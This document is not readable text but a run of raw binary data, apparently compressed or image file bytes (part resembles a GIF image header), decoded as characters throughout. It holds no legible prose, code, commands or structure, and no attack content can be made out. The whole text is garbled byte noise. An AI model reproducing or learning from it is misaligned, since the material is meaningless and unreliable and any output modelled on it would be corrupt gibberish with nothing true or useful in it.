_9���R��<��K#����kZb�#��=��6�"9@�*$]�국�s�s�b5��Uv	��L�X�H�{:3�ZS.��.��v���m��vz��Z �hV��`N��4��۽�c��f�����>�����8*�f�iD����8|l+=*ٍ����M�A`�Ȓ��,h�� �S6DsP+!㵜;PXI\b�RכY�+������@�yL�p�H�7���^�#��XU���?�b�����w��.�ŋ�n�s`oD�wo�?����Ɂ�Wc�$�}��_1��GH�}���ZĒ�0���,�	�@r�%�S�����FP0+�J?�����g�Y#p�����N$����kCrzJb�A�Pur��/-��6Ю�[�E:��5+��; ��$Ts�Zæ^'�:��l��Ϧ�-��mf������"��Y��=Ù�t.{�X����ɽ`F�1���'�L�R���H�.�-.��V�����.	R��������F*׌U�� �3�1���"P���\� X	(�Sh��њ�tj���p*���XxU���aSq]'k�W�j˼��b��2��/oaJF����?� ��V��q`Y�*=�.7�%�Y?W��e@�p�]���#�gQ:�ˈ������}\��&���Ll*@�D�Q[�H@>��յx�WfG��ћ/?�{�e�us]'?j��� Wq�[Ed�vNBt΍�6�-.����M~����P�G���?]�ֽ�uo�>��#��C-1���
l/�(��]�9�^p��p�xq�ݛx_�kR�����5o�􎺛�]2��k���7X#{�
�������_��f�0 � ��dR:�K�x4j�R��X	�hoۜ��Nΐ`�`h�>)�`���D������grI�i@M)�@*�d�]p�4/؂��Zgײ��b��|����x�ʼ���ex��@oI����
�jd��
玶ʷ����g�-���"H((� ������Z	�m�h�Z D�>0& �&��X
s*�EDL��Njq�f��¡]^n��K��zk^r���I��(Ѩ�-�:��,�e�������.��0l$����$Q�ʼ8�cٚ����
O��O� ڪ��� 8��6���ǔj�3���.���N��(>�G�N��/$`����l�*��E�i�Z��`���eׄ��H�OԚ�ƪ��Yn�2��f�1�F�	���Vq]Z-�*�n΋ Տ߅wx���oF�.�@0��!<��.X����Τ�q�J���|~����a�`�Q�p�(� �	�r�np^�hr����o_�� �E�ʫ@1� ���P`�0���o�$�`��]�+��-2��Yz!ΰ4�{Vr��@�Zj'g�� �ah�`�R�%���ch��Ȇ��ϸ�������� R(��nઊ��*	Wn�� +#O+C�����,�4s1ב]����P�����-aF��.����:��L��i/ۧhCK� s��я�q]�f���(an`q;��;���o��!/��6��3A��g�o�LQK���N�m`Ԋ!m� +-w�ٺ�v�b@l>�
n�d(S�S.�@iH �./7- P��x*��E0�:w�0G�`p��򶂐�N�T��" ����Γ��L��'GS��	�F�Hk�D�!�!���	�`:�h`3xs���;B$��B�V�GL�	f�{j����R0�)	��8�&��9��;�ө�,�1?Y�;�����*�H��]r �ď��3�ҫ)�]dη"���i^dn��l�ʊ�D�4s���Ƞ�M�F6m̰G��O��0�8�L� 8�@�h�BI)�(�C�/2L0E��`P_I�3:QT1�k1'W���0ɨ'�ʷ*�� ����T�<����U1��D��?��]� x��@�`�k�>܂��:�V�����V�&��W���A=f�`�X�u�(�Y��r��b)��c�+�>NT�@��R��K��ĕ�Ȳ=�te�N���?U�9;��,!o�����eQc����^TOU?�ݾ�*�h��b�(4`9�"���&��N��,��3Fe)3���k�O�Έ�$����u�jc�E�x�;o�w5�����?I3<g�����i��23T��]e�@��*T�T���F ��T�%��~H|��{������$A*�M���ɏ�$S�zM�\���e���Hku���m�6d�7]��m��oq�DǶD�TY�U[S]�j	����L*YFs1J��I��.��GK��#k�t���|0����`�&os�H��%����a��R���c�vE�i���+s���I�1�l)����E[w)w7,S�H`��!�we�un�g9��� *^	*��y���*���}�rj�B����t$D���AL�`���R��XE=�,��f��kVm���X�wߓ��6��w����RQMǐJT�^
�ʶ>�� ��j�W:�[csqm�V�{p�-{���uA��|6�8K[���\Nch�^�I���* ��;G�pa�%VyY�� �lx]����!�u�~�D{��b.HTp�T�.��� ���@��|�hYxh�8k�h	`8�f/6g���4��b[2�����v?ٟ>���cًcs�2xo���؍Gʦ�c>��WT�U|Ou\���M�}��дLّoj�~���v߬��������0b1Ua��m��Il�/�R����2N����?y���9դ!@_섓$��u��ɏ省��L*:�I�_9K~����E��7�Rd�I"���"H�d���B�8:���\�˩�Ll�Ӂ����w�x��[֝51���tת�ڶ��f��xf�p� �g3N�qArc�������%�R(�Xtک��9�<��Ð�n?�C;�ؚ�;S�O�)���8l��Z���ޕ��@>r&QG�Cs٢��i�G�y �g}:'��9��Y(R۹�[�ď�継�ۺ��rU����"�E	+����P���;_/�}iI�6�ڲ���V���T�;`bG��v�t��׿�{|]ʻ]M�a�fqMuq��Qr�-��-:7���im5j�rL��)y/{j��"Y��S�W\ţ�k��:��a �l-��)��^�*U�0�W��X��Av'���n�e�iț�ȝ<����}����|U �n> �g�v�/X�|�]�����ϡs�*Ԩ߻s[�s?k:�����I&���;���`G�/Q�~��\9��`} `]H j@	RhbU˱|*I(x;�ӏ�����TZe�jTU�ܕ˕df��c}�[=�x`|v^]o���`=I|}y
����� ե���g%��+,|)<���T�Ǵͩ�V-�~�$:u�4�|L �V���5G'DD�`}0m `V�� R Vt�@�,@, @ ��=6�%� �����bW�|Q�/�S��9���׃�ց}����w���x�y���7�[�	.�E��߷�F��}�͛Fi<�A@"Adr��[!��ۡ����G�#4A�@� ��ޛ��\&�b*�q���u���"w6�u�-hו�M5�ߋ� 9J|փ'��>��r�E��PH������}�W�I��Kh��	$~�Ӑa��ݗ4!�M���f� hy@����sh��@�5�Dx{:����v��}�3m���~����U8�kݘg�vd�"��=��.9�.��}L^˚�Aȝ/,�5b�)i����\��蛆O�"j@�ghߝ��3%���;���4-����s��Y����dp���T����y�@�� 4���cq��H���,MH���<�S��k�d����J+�=�����y���=�����aʡE
[�Q�ccN$e�Cf�
C�f%f$Ó����g��'Ҩk,�L�&jiQ�'�i.��k�0q%Gh�q��2s��cTQ4ے��@��[	��Vx�8��Ӗ �{Y����4�������ў?F��x B�AC%���!�"�E*��"Ƌ9�	�G�a�t�S.W�R[��O�v��h�&Μ:w2�f̀�B���	)oy+�t�ӨQ�Q5�śsf޵����1o��p �zn�!哖�Dx��"Ka.���/��5�J��Vc2>��S�dk�FX/�0-#���R0�!y�M�4�Ԏ��m�ԉ���C�q}��9�����)p�GxS�VF+u��y���� �܉�G?�(���.�^J�?%��E6�/�k�V.��a�y3f��B�)*�h��6 ��Lk��lGXc�0r�1�SÉ��A	Wsx��Ys��YP��V@�!�GG��A �@H!Fr�8\�z=���|�ȷ�h&�RYb�53-��w�2�H.�آ�Yj��N��k
�f�6E�H̉]����@U�UW���r���nh������9"Zk!�"R�}rD�g�IG��#�$%��i�n&���X�2.D搧��wKhry*��5��?L���uR7kVnZ�l:ӧ�f�����P@~k��Gd�B5Z�@::1�#��UѤE�wʶ��p̕���̷�13���+4��.���PD04 B*r�k��5Q�O"U�#kGaU��̝b�&��cI�gZ�*����q(�2K��b�U���ڗˆY������i1���˷��L_G�/���0tE�v�� �NJu�P���t�$}V���V�2de��r��J��Z��v�8�&���R$k� b2Qr#�`I�_�j�`�be���m�0���΂'�8O����40/(�6���y�J#���>}�I����<�)��|<0ݳC���)F$��]Iu��Ɲ�D�1�k��u�b*�D
��h#\SK��	%K;jZ����d�˒.�2C��20Hn/�_#{�u�&��� ����$EvS���T �9hk\3ňt����)�ن!�+�@�D���=�r�� �u���g)BF��Ⱥpji�Y��b�>���sD ��Y �u� �RH��ͮP�q���׿�E�^����~�F�{���|�*�DpCR�FS<�|�+ �u�<&��`����:���P��A"d�?8 "���N��=I��e�ьC��	O�P�;�3y���hM���`���c}�\���J> Q�`��&K�)��S� T�*6��1LK1B���U�w�c��T<{�)��q�C��2.�0���';�Ho�,B!��#S%�o�bL�D2��=I����%�HM��}���դ8EP�oH�݌(�#�R�G��Y�)J��%�HKҲ�FH�����7��i�W�����&Eu�B(jR��i�+�Ab�!`��٨`��O1�4�xڑRu&-9�#l�8ϸ���3&P�!�)����ʿ)^�z)h�Jּ�iǕ�2V����A��"�(�*E�(=��q�`��ǣ�?�B7^9�5�mQ�P���s�%�8��Hp��$t��j��	e�z�`��$F�!�0�T:]Pm���Հ��Nv�s�Yz���I�����#�����,��V�֒��2��Ɖ�_ծ��v-pQG}g5d0BR^����F|���2�d�m�*��F�!��*Iin���&R��,��YTgII��&��A}���d����/��E�է��	�T��Ĭ,h���P<ʎ���!��PM�2���xY�zs��;ꍽZ"Pr�!��;�%G3 $l���6�i����[�-	�Ţ����]�:3�"I��!��� �{;��g�t�t>!��B�� � ����Mb��//���?����­<�*j��
:����Kw���1�x�iv�Ҏ������TK�ȭ�ZI�kU�FӰ�R2n�tB�fn]ŋ����Y�Ji�8ќ)̾yJ���G�ڞ:c�b��x�8u�/�I������~�Ѕƪ��VWҐ���jV�uL���m��:�:�	lD��n���Q�~�Ҡk���\�ִ��4苄+_��u�Pn����BM���C��`*�KWf���2�spG(W���$����y��k!�g;{��~>e�Vl�ݞ��!ƀL�Gk&��d�w���2wj��qv�ǜN����lݎP��Tc;Q�3/��Y���<qM���?OB:Lˊ�8�H�)33�
dvs��U8Ͷ�[�V�����Ԯ7޲�D�ơF�p��h�$�+�w���G���M[�=�i��ƴ��#F��η��G����������o(�^�� A6t̳�l�"2>�߱�}��>
f��d�Y�����.(W<�e{���^���������?����@���^*ŔvP�U^��X�E�����uْݕ#Y$��IM`�_#@\N�I�X�sؒ�@P�dՂiIL�#��D<
��_�%[� ��m��� �)N�=�R1`.a�XT���}U�a�4pn�O���) @9�Q
��q��� �띘v����R���B�����@�A`v\%p 
�Z��Ak���:|Q �RL�<@1D����K#m�t�^f!^#���t�O5[�!�L-(�j	������X�ݐ�r՟����6������$V��!�ǰ��i�&�a�݈bT�%`Nݎ�ͩ��V�4�Jd)V��DQP�
iaMs���5�H�J	���;%����J(���D��b'f��$��H�����%�( �"+��5���Z��+�"/�!ؕ!r�p��eb��a�H2��E�>�!�}$�YC�|��4����Y�N�¶0b;N��)��ih����;^ʙ]߀� %� �x"hx���(�X�?*��MVraݤ@������35]�_A�H����T�/j��a�\�I$�L 3�a�]4��	9�49����C��_��a�M�`e��}���$e�	���#��i��* �d�_S�B�0e�c2^�Y�aerA�	���P@��ݠ�X��W��aJ�}��m9$��Xz��M�q�"1f"0V��%g�dL=(E3] �����$_:�ݬ�bm�N�T�A2 ����\���K#rV���]��{��ʤB���N^b$*�Rv�'jI��)V�����)J!Z�@� �q�Xx>�*EZA��o�"��1��p��(B"�!�Y��e]�DG=�W�����]�a�Á�nz�/񄬈�U"��I��\SI�G(�0�N�g�`Rʩ�<��at��)N�!�1��[\���Q(��W��HZ؟�}��"Q�	WY>S��׍R�5m�B��o��[b��-`҈K��ޕ�Nr�����]��J����_��w!�_��wzH��	3�M6�S�)&��#]�d��e�ȇNQ&֜fn&OX�^��[
���XsE�i��B!%��<����ⅾ[���n����]���*�b�Nk$H��^+�&'>�h�*ّ��0�3ҨvB�B��B��i�M66��^m&=Z�f���1ȕ%љ�Jb���Ќ�� ���a�ۀB��jt]��{�������Z���L�)QmF���U���bXi�@��Ҙc�U��(uœ�:��Z�h�"��Y`�@O����Ȁ�*�l*t�hֽAT@#2�������fT��)Uz�8���N��H��Ud���%0�2,�U�/��`�"��|�[pT��M�Fj-��BB��IWd��͕��(Fb]DV뗅���[<�}�4�m��� ���
,C�:�5�<Dï�%��#�����A[:zc���e���D�V-�B��b�����)�l"�V��[B>�$�Z�%���/)����Pj���D*��ު(�����Ξ��	�`x׀,V[t�Z� C�U����=\��!�`Q�c7��8�i9����g�U��G̠����%Bi�I��L$���r�[�R��aAF¯�)�V�m�@�m�h<�X�Uv0ц���n1.�9�iqn鍌E������
\�
l�����>4\� ��^L>�,Ϭ�$&:� ����J��f��p�IF����� ��$�)���v�#$��q����x֦>���ޮ��R�j��q��
���ŪZWa�����)]���
�ƫ�)ӆ�� � T@�a���gM�đ[�Z i0m�͠��n��+g0��� )�N�}��"�����~f�}��r���a�^��时�BB�jr�:�����[�-r4������qZh�o�ݜ�}(�ʳ�i�����w�R��� �2@����4����-G�����I`(&�4&k
�� ��V��2o�.���2s&��Y&j)$����1����̢�f3V:�FÙ~["|�'V\��>ݮ�����j����7'�0�N���֬(��M��B�o�6� 1��� )�D���8�2[�8���${�������'��*���2s����Ʊo�S��� X$	��$�,�@Ņ�.�|��}��������=c�hO���1��o�l�����ۭm�Hcw�f��A��BK�M�P?\ꑑ��]�r_��2��1{t%�V�>��LP�.����uGw3 oc�'rr�%�LQ+�cTv3 צ�(�X�p�z��1]�q-�0o.���Ս���5[rh��'^G������v����m(�4Ш��6�T��艤�_Q����ZS4[��Z?�e�sgw}��Edb�c&�NN�&�q^2��)�6��t?4OZ�~�av�-�)!vlq����b���lu����u-���,>���ܽ���Djn�|�ŭ�5R�A�@��	BAeǐY����
7�r��/we��)�w;H[J�y��Ṹ�+�0 /a9y9��w�X�z{�*�"{�7_�	�yP��A�Q�A%�{��ɺ��W��rZ@�=O� �+�Nl繺����0�<�����@<��H'Y��B�2+���7c�t�"�1ts۵/��q�Z�u����B0h�~o�������]0�oI���e�MF�M� !C�m�:�\�%P���ߤ�i;5P�)#I��G$����_ջMP�0�5�x�Q �y��	�@5ӇW{�rr?�m� �{�N��GC�j���.���\����t���;����;i��q�9c6�&9?��pQ@�p���6�i��=Z��iZ1��*$����E|0����k��i��XC��Q����9�A���|�����ͫ��:�^����cD+�x���g
�s�#�f��Q�����B��&4W3��m3��(��}՝G8{��cT�i��/|�9"C��A������qNki���:��e����6�d�>`�̖� 
��<� �'A���=,�=\Ut�3e�Yh�t�x�,��V�}>J;��G �[��u�����N?/��8j�]+59+}}r2�,�A�=����;�4d�Z��W=�S?�sz��}��3N��)<�@�;�������;cJˬe#���B_��ܸ3��i���[�������z�d��x1���&����`f=�g��uv��b���~q��k��A"��_���)���V�x[��/b�[�]v�9�*Ã!d�|�`\x��.G��l��v�s#���`:z/WV_3�����o���{����;�G=j\�6E��W�M��v�<��l���9W����9�A��b���}v�)��<?5���HZ�E8CP����� d.S�����G;7G�@�H��}��YU#(m�|J�p�mO�{O� �:���G��*P)S����>��$[�� !� ? ,    �^ ���pH,�Ȥr�L"\�B�X)����]AV��8,C�[�zui���|N�����~���������u+XTTY��g�V[�e�b�j$�������������������12�jY7�h��Z�ehe�2������������իP
ö�T�g��U��^��j��C���������H$��|���f�Ia�\s	�dB>���ŋ3j�(���*�"5�$.Hc�|sk����8ʜI��͛v��(��$9�pMrSH��%5m".����ӧP����@�� ��5��^�z�Aa��O��]˶�[<T���ˮD\�j���L�X4������È��K���#�v�����V���Y�Wp���C�M�Z\~�H2��.�d�Ԫ��.��^(��ҁ����^��q��TB��l���u��j&����ν�w7�dg��$n����;�n�.?�PP��������^�h%s���sJd�Օ��S�E(�4�C"�X�A ���-�&�"��K	e���Q�]��хd#��l���~�����]!�(KQ�L6�
?�D9�"���#~��
2�ӣ�r	sv�'/İ��l��fqP,�/^)��������z�4�uc:v�Sߛ�6��)8f �(a&�J�0�Q͉���岐W��DA
I>�ꪬ�wj��|���Jta��U�^gFV�ev���k��q�vE�'�maڒ�9B�H"f�%Ґ��xAhǆ+.�����b���t
��[����er:�8(�C2����v��䘴�&��l�vK�9�b�{*�Wh§&�`�f��h��Hrw.��s�]+� �l��n��m���4���H"�a���Ukx�)+`P�A7R�+ ��PG}�b�sgd�6Fq[Vat[~���C��P��p13R���F\ އ$v{[$��
(+\���bF�9%a� �o'�x<P.`���H�����j�5��A��^��uU��-n���|��(0�\�b1�<q��aoY4�%�ǭ�
{�Өo�*�͝�$zµ���]���2��
}$_�8�,���觿�> �5�㗣M4��
�XnڛB���
P���W��p(iYx��t>�9��q �< �
z@���B�
�<ԃ `��mI���dP�@{8�����IƐw�C&,���`f����y2����(�zh����X15�^���A��� 8l`�8�VP B� ̶�K%<� !�� ׳��'� ��/�Anʁ6�m�|�a;��2:RjQ��ΈF! �������W-ikKH�����` �sb`�V2{akf��,2U�̥�*9^
  RX�sc#���h:� Z�BV��
�p 'P1 �e�X�@SC����Kd"�) 
R�\�%`.���s=Hn���L�R�8x���%m� �1�	\��ib�/?��-������ 4*�I����5��C�oa�*O�H��(�����c�	ȃZq�0�*3e2�$r���E�Y:��Q`��8ϐ�S �d:�P9�,�����3�(M����+�"B]H�lb��XTfX�5�`@Q���`wԺ���O����JI�\���i� BS^-�Ljֱ�Ԛ0�O-"D��]7ۤvR򒠭`h+��p���<��6��M)� hbaS�P��K�5+c��Ҏ$>RDP��1w��b�M����ܼb�~d)Hs��iR"SW���H��*�e�B���a��.4ᛈ4Ҹʍ/����w�s`ÔTj1D�.�E�5%w�{P�7]h �yJX�v%с.[:��W�v�}훂�P���פy��ri�7-%�lE.�+Æ�����Y�w|��6��?�����[l������+�� �]1��a �@0M��	%@�%����2��� .�����S��B MΉP���������%���!�0�@��ҝO�b���\T3[�&N�}x��}�G���Q���I�0^hw\V,4:4m���1{��Qt-��m�h!�q#��_���}= �(E�hus�묗=�q�:%�����>���}Jp���%H��}�"1��N�#�L*�睏4���&	�Gdi��T"�s@�)Xѫ�S�:o�ڊ}0�sCCx)��h���`WZk����!�$ JP"��#�O�1�{�� �`~pX'�/�@����+^���̣�2�+<)�%��l��l�~�0M�5r������h+������8��.pfˠU0��������`'E���Ѐ��3/��T,�1�3[��JZ�G�R�v��s���<׶�L�:�4�Fw���c8y�q�>���qc�ŉ���W�Sl�Xw� �v�K��Ͻ�w���l����D
[�m��}�b�Kq{�;��iWF�	P 0�4�@�;'����
����<�0%�噔�����Ս,C4�23[�^���mȳ��9�D����U5 �G"i�E�*M�Ni��7$�XM�jPIO�  i �"؁ w&�u�W�W}& }.�{�6��X�:ۧo� :��<�Q%��pTgM4u$�N��`V4eJHV�Evː M�u/X����P{ӧN��}�ǅ\8w4�L��wv�aF��fC�~1�r�b(�@p�",�cpF�x�y1�g�5y�RM��PRet����h�F\l#ib�y��K��VX�P�����'bǉ+X ���X�& �5w90�V�|���&�_׊�� �W}��8�����k�T�0�}B~�t3��}k�~��ilF2�T$�s.��=EHV�m4�X
 ��]�eV=��4α�TT�7��@z���8* ��8��w C��� �W�؏����H��X��y����F�u��	��x�m�v_W�y���
��w���j�N��Q�'{�oA!�f"�E�L��k�huUM�gE�cGOM�u=��F�X���h7���t����8���X ���-�{ �X��Z��X) P�e�P���dY�GP���w�\��[�e���wy�5I�'{mHv���b5[tv6-�kW�BRWsTW(c)-����y�h�Y h��ňDN�`o����)Z�vZ���' l��0��ٚ�閵VV�� Y��ɏy�����9�pW�ny���k�oi�S���~�Dd�fe�<��WyC"�;�sEHu}�zR�y4�`}�F�&6��0zx�	K9WKI<� 
�{�y�\Y'� �ٟ�����{�X�����Y�W�������7h	Ŋ�0���	 �7�J�z9p�Ɋ	����i���B��7�N��}�ӆ�'���q�<9w�Lt�v�zO7G[��D&�
�(�`�14)�yA���Cs�����
@�$`����ɟ]�X���f��$�{��Ɖ{�)���'�P
� 	
�\��'������ɉ����	p��������ڨ�z��� �7��?Ԇ$�}й�dxn&=3vFwp9eЄ�Qg�WuSg ��?$<YӢ,r�!��C���Rl��!�� P@��|�{|ڥm�u�G��Y�r��Ϻ��7^s�{�ʧ�Y�z��衁Z��'�㺮k�{�'@($@6�6L�Jv۷ ��#N�Z3U�c)� �M@g-p��z�f���5�e��E�#B��%�\�*)�eK�0fꈎ���I��@�0���zZ����'�������/˕dZ t�1��:�麳[ٲ�Y�����*���B�wB ���fkf�U�7 �"TE��v&4�	[�:)h��x�(V�VG8�B)�`u(B[rO+0ad�#{��VJ���h��Y:a���p��6k���+H{L�d�������@ˊ��H˸F{�9�������d��'@�{�R+��I��V+
ė�B1�P �=X�5*���]d���WXY$V�i ��R�ax.�Eܐ���y���[�����4~��j��k)�gJ{�{�{�0�.��Y٦.�P1� �9�*�;���{kJ�xڦx	�?��*Zgd jFA��7��J�x��d����x�a=K�-p+��'�hkٷڇs�s�6h��xN��T�w5C�a� ��	��y�Iz2��W��
~^��{��f
��۟�{�K�U|�@���|j�C�� ����ܥY��{r��"yFDA���WIdg��u{����<�@Gt� 	�7!�a�,��!�S�}*�6�x6��eݕSFSȃ�;�V��fĝ���lʥl�L	(�� ��{�f:��۟�������W��;��9�F�,(�? �g���l����Sa�%��Ȩ}D���<[��3�c~!0v�M����^�]d���זּ��`�1B��oi m���&���%�O�*�ު�����ẛ%��\	 �ُI�Ľy��9���|�K�8������PB`8�z��$�Y�j���~
��Z��̧n�B���B@C���~��~x��٧~+�j��o�@r�2��ܔ�-p=#�-�b�z�w*<� ɑɗ|;�`��S�I >��L\x�Y�랬�GԾ���\٦���l�˙�u�I �:�l
���{f����:���U��Ĺ{*����j��Y����Џzڊڥ�Z~��($��`F}L�BvH��;7G�l�@2tԣ@�5@P-�`׸����_��`-�e,�<9SL9�^�<�G,u=�J��{
,"�)P��|��š��Y�ј�uڝ�4���K �G�z��͡�y��B`�ę˛�E{���|W̕H�{Ep���M��ޡ�%0�ٳD �}T~�@�q��`�E`��h�e�R�})�p�d��jY�N�[ h�~k�<~�5�4H�#Y[��t�����#x�!�݀  <���{����	��(����ޟY~I�c�M����0��}V �[���k��]�[���K�x�� ��� `���CP�	<�>-D�F�Dǵ��˸��z)~�����zwu{�7yp�M��}���F��_˂-CF!0w�A�E9��hA���䏸
e ���5���j��� ꍕ�}�1}�E����I%�����幧؃�{�BfU�'��l)����c��b�j��c,�*��i��nŁ������@�*r<�����!^�"~B)k]����t���z�Ek�p(|`M�;�;�]��(>�c�uVA���t"�����G�0�s��<��u�{�n��h��rJ�:� �'��'�Ĺ�.��.46�N����bO�ףy��ɮ0  Y�   ����(�ሎ�:�r��J`�ڰ�)	N�؍N�������0�㽨���;�S�2�0B�-"�ֿދR���*�iT���@f�� V�E��Nl�`>�}Z�0|:%�۾{b��kVm.��{H�9�ҹG�`��ϖ�~̣���� ����ʉ��mpo�lI���&>���V�rD�AE��{����6؜^��|/y��'�FT؄r�ڽ�}�Ė�O�C�����A8(��lOh�Y�^���'�P�&�'jV�Cs���*�O��f`����	 Ǯ�N� �0 VnV�����
���69;�J(O�dJM�d���~\_acegikg:pa/pq ^;�;�e{.�qS(�! �)���!\����qTS0H�=H�����S�I.����4���V(V�s�hQ�F� �[� A�� r �"��.�b@ W2T  r�-�'Q�� �À�JA:!�� 8�<�bF�Wa l�q3��LmD!�dΌ<����R!J�B'd4�1�E�,<-�xf�T�gQ�� ��)RoQ����n]Y�~$ӋKo��|)�+ر ��&p��j�:�֭��q��yX  �:r�*���O_���2�K!p��`/j�x ��!Pq"č�w��1�H/Ǎi�9])\�x�u"8h�2��ET�9W��01��#	�&M�'�L��!���Ek�� C��%�b��P�c��]Q��UXa��k��/	��br󋘽��PB\H���y�1Ȟ�Ep��2q��1����1��P��4H'Ӏ�� �Al�Q� 
Lh�r+Σ*�@��*�$�>2θ�D�PL�L�`�P��9�C>7�n�/țc�@�D�5�Ю�6&h@PA����J��NP4�0nh�D����.��M�s���l�;�-�NQ���k�W��0�Yt�导`���/�@����`CqiV�����������  ����A'H���Fw��@#�̦5&�yI�>H8�����ZB
Ɂ{��|��}�U��"���GC%���O��;B?�� ��6o� �#4p��?��hP�������J��O��6[6��8�W�R�_������]]�%���εF��}�j�ZT��o0;g�}f���㹠G�4�Q��yGg���$�h_�i�J����ʕl��^~�����M|R"����&��h����,�+(��:��C�9�=���n�Av*��<� )Xԫ�M���v(Hx�US�y���e���xl���+�[c��/dB�A�ƈ�^E��l14q�� ��1`�t�-�hG�[oݑA�K�F�.P��+iQ<�z�����3 ��C<���PE����.dG0�R��;7��(t:Z`p��XL3K@�NL�]t�A��%,����@��N�!��p+W��A�ۙ��0�C�K�14�D���B�X"!,I�X�آ4���`k\��׺��@�P�6-�&m_+97�͍�P�>4���X�$��� "@E~$�� �r8X,�C��43��}�!��S�KP�Mٹ	z*u�����
��B�-��(� I]2�P�Έ0�]�B0�p^�����P"��M{((���F�;JA�m��G3����-E��\T��hb��Y��RFf�H}��P�0ma�	A��$Cq��=펂M �2u��y�'m�hh�IV�,��%Z��J����%���R�C��
�%L��T 0)��r%Efn�V<Mf/�v����XŚ[��r���0#7�&-U�qG�R@g�U�m�D�#ն�,���,k߂S�}D�)� M��9�qj�'*�plP}�+^�?�r<�4%"��+0꣜��T9�b ��!�RJ�>T+��`���JUpmb�y��R���i�Ғ�+ebH�aB�J5q]�
�7������S�o��4r�	j7���X�K���Vx�K��,�ޏԢ�(sD�n"�q@�A9����f���p��%�'�q�*$�_%\�`MXX���zV;���Ks6ĜMx����X˴��E�ƤbN�z���XQ�5��Nq%�e�sI \X@:���bm��4�:� �H��DЦg�+o4��|  �,`	Y@���9"Ac���Ub
�y���&��G��PF�0�UPKD
e"`�r�]�vL��ºw�x�J�����.���K�I蘂�U,x⽬V�h6�6,�j�1z��
��57���tB���#�p�p�y�������C��7X��J�����.y�Q~2��\U��m'&J0K[�V�oRm,,����r��,m��@�k��\� �Yϔ����  u�$�o�Ʉ�XD! �x�b���oH�bW�9��l
��~�Fq��G�`Q`YN����p�@G��Ǐ�9�:�/3DR���!(M�����?:��ɮE����z[�*H�C�ӆ-h�	�M�捂�ʎd���#/���'ȟ����x	.\�<�P5@ ����0���grI�L��o���N��l��_,� GԊ���V�~*^ι��g]Ʃ㴑��ѣ�����n�KT�'�F%��n�e1lch�� 0��M���\��91��M��'���P&T���3��0����܎�����z �XȨ�`��`��/�P��  ��cs Y�g�ڥ�����s(y�@8.>�w�CD��ՌJ���mYf�E�F\�F��Y�A�G�t`R�|�o@����KXBzC$`�okt��Z�l)F(������#<�n*���$F*&`-��܎`Rh��,ːn?�ͳ��lȤL��:	(���XXA�"��/���vA� �]���Ϧ�o��� ���$�����Bk��⸩��;#3�!�6��b�F���^C �\ ����eJzc��az	G�
��ʿ,
A� k�΃a^����L���l"�B��z�d<8��2K��,������p��n�����baФ�-��,l���l�'�n3.�����J�.��H �V�j��H��tlo��0��!|���F~���\C L�7����:��q�Q ��h��rnk��	"��&�����O�Z�E�뚀�N�?�<���zf"T$��4��jO<��O�N�$o�TH��(,��O���B��V  ���V�he��Q��p#E���N.�Rk�p�� �
}�� �Z����`,5����a	I^�##z�0�� ���FPG� 1n�
��`�����z���c�.�'�dr����c�� `O���+,\�>�"J�T���f&LAֲ&��c�l�il��Q��!X�F8�n�F���iŖ�� �3ب��7��Enj@`������%0�+�)�>�� �O/-�;�r��  �Lb��� ��`�,�@����d�M  --j�n���d&!S!��#��>�#׳Q�2 � %/���A`!������
��V�a��'	h�5��q�� `��*I���\p�DMc�n�S8��*E#�!�H"1b@4�J�l^x�x�:�rI����4ٶF%h�ӂVq�.���h'�RfDQ�V1@����3@�.l"L���r����Na�2aO�O)��~���60k�3�0����.��Us��AV�C2Q�0���d`�I7G�fT(@��*`��%�t49U�1"����/�<%���3>���X���!�6a������M�
x��~@��*q��>S�JCE�PP��b���r�B%���Jk-����51�!:tUR2�ścjc�
)���� ��{nU��H�b�u���a1 �"�V{`����,M�I�5-E�I-Ť�\aJS�X� ��ғRP����ÃfV���T����fI�Vp-�$��\�
�g ��UB��P'4�^�'��6he�8�'��k0 o���I6�#��\l��!�� VPx aݨa��Q9��j  �: �"��W+"��N�
�d��$D��,���
*�n�	���j��rk�J��OH  c�q��S	� ��f��(�i�*I.�)�q4��B�hB�!k��#�u��5������li��^UŮi)Em��*S��(�b�4�}2��4�Ĳ�o�FJ��bi��tA�0җ-cX�	t1
F����Y7�,A��e+�tq�z6?E�=>�K�TF��V�uU�>��%߮
��j�/8�j#��57����F�b_"E��l���)��mq�z��m�빆��a_Xj � "6���oluo�s": -	%L6d�ʈ�D0������ =�MSl1��.��, 4
z��
���Dڬ�<r<^ 2U7f!8�Me\e
�-����:�oO��5�D��ݵ!�I4&9���&��υ]Xk@�y�gm}+4BcaI#���i��H ��,���E^�,�f����F��u	w<�<��JkK�J�����i�� ��Q�L�XH�o!UI�ʌ�:Aw"3Z�Xs��wPxd�w6P���wWR?�xSs����i�BE��(�V��7ym�aac�Ԯ%������!0@��u힤3�M�@Xm9>���T�X�u�o�?N��>�
:�.�k변5)�n�9����̴����lq�Y*��)&���f��Pw[3���S3�ә��-�����5��֐�n+yE����3�A������o��┭�"���&p���ϷI_!�o!i a�_��2�gӢ�l�*L�?_����@���ﷂ�P1��%����:2��m�8�Ջ������GA�z��|��!z�#������B�60`�6�5j����H�᫔�Sák�J��j�[b�g��/�Z��K4"�!����W���pY��h `��Y�&Ѐ���%�
l��(!�)��� �s-ۮ���̂V�`~���-��v���n�t���`�ԕw�u����Ʃ#u����wmJ��f�X|�50�^����XZ@e_�~�>~D�.ϫ!#d` "��p�����::W�0FI�����{w���B��4��CsE��T��;?G7�\Ѿ�ׄ(�<|e��e�Bgw`��F�PWe$�^j�Y������^�9���ȮZ_����5�ђ�k�3md8m��}�gH���V�6p���z׸KW'�8�l�����Z�S=q* \ݑ��	�J'n�u.��.����
�xo-�������+�]f�Ύ�=�O@5Q		|�Z��ؒl�x�p�N��u�Y��A8��p ��Gc�T$ "C���~(9LF ���(5�~H����= ,;p[9^ �^<�|�c�����  V����f���k�R8��OE�x��׽�@��?&�.���[~"�{M��̑�N�M��\���JO 6�A�y�7\E/���w��5/@1H ����E�b{(��U,i��G��-@��z��0�c�1\����3���ڞ`��q�@"X7WtٵL+ �����	�2�@��x�r=�T.��r7��}���ѭ��9ۤ]r;��u� 2fm��I�h�!w0xĹUV�Y��d��Õ���=``�p^A6����ݏ�_�u��F ���kL����1+I@�X�(]����������<���Td��!����"W�y�U� �"�I2�?���}A�-�P���Q ��\�zB��"��>�Ư��v��;%&
i5��NK��g�.�
